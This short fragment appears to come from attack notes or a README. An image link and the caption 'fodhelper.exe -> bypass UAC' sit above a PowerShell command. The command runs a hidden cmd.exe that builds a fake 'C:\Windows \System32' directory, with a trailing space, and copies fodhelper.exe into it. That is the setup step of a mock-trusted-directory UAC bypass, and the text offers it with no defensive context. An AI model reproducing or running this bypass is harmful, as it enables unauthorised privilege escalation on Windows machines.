 fodhelper.exe -> bypass UAC
Start-Process "cmd.exe" -ArgumentList ("/c mkdir ""C:\Windows \"" & mkdir
""C:\Windows \System32\"" & copy ""C:\Windows\System32\fodhelper.exe""
""C:\Windows \System32\""") -WindowStyle Hidden  -Wait;